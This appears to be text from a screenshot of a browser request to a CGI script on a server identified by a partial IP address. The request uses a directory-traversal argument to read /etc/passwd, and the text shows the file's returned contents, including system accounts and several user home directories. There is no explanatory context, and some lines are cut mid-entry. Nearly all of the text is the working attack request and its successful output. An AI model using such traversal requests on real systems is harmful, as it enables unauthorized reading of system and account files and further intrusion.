 Not secure 207.148.1 2/scripts/fake.cgi?arg=/dir/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bu
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:104::/var/spool/exim4:/bin/false statd:x:102:65534::/
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin rir:x:1076:1076::/home/rir/:/bin/sh aqi:x:1308:1308::/home/aqi/:/bin/sh kda:x:1220:1220::/home/kda/:/bin/sh mzu:x:1364:1364::/home/mzu/:/bin/sh
bme:x:1012:1012::/home/bme/:/bin/sh yiy:x:1482:1482::/home/yiy/:/bin/sh wah:x:1426:1426::/home/wah/:/bin/sh fwc:x:1284:1284::/home/fwc/:/bin/sh